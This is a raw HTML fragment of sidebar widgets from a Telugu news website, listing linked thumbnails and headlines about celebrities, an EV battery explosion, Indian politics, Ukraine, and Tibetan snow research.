                                  <a aria-label="నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!" href="/%E0%B0%A8%E0%B0%AF%E0%B0%A8%E0%B0%A4%E0%B0%BE%E0%B0%B0-%E0%B0%A4%E0%B0%A8-%E0%B0%AD%E0%B0%BE%E0%B0%97%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8B-%E0%B0%95%E0%B0%B2/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/03/1253-e0b0a8e0b0afe0b0a8e0b0a4e0b0bee0b0b0-e0b0a4e0b0a8-e0b0ade0b0bee0b097e0b0b8e0b18de0b0b5e0b0bee0b0aee0b0bfe0b0a4e0b18b-e0b095e0b0b2.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!" loading="lazy"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%A8%E0%B0%AF%E0%B0%A8%E0%B0%A4%E0%B0%BE%E0%B0%B0-%E0%B0%A4%E0%B0%A8-%E0%B0%AD%E0%B0%BE%E0%B0%97%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8B-%E0%B0%95%E0%B0%B2/">నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                    <div class="post-rating image-stars">
                                      <div class="stars-rating-bg"></div>
                                      <div class="stars-rating-active" data-rate-val="%" data-lazy-percent="1">
                                        <div class="stars-rating-active-inner"></div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/">ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 days ago</span>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </div>
                          <div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
                            <ul class="tab-content-elements">
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">37 seconds ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?zoom=2&resize=220%2C150&ssl=1 440w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">1 hour ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">2 hours ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 hours ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?zoom=2&resize=220%2C150&ssl=1 440w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">4 hours ago</span>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </div>
                          <div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
                            <ul class="tab-content-elements"></ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Recent Tech News<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container posts-list-half-posts">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">1 hour ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">2 hours ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">3 hours ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
